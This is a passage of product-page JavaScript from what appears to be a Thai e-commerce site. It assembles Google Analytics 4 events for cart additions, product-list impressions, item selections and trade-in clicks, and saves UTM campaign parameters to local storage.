			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var gtmOnlineDiscountBadge = false;
			if (gtmPriceDiscountMore > 0) gtmOnlineDiscountBadge = true;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO010110",
						hp_mch1: "HO0101",
						hp_mch2: "HO01",
						hp_mch3: "HO",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
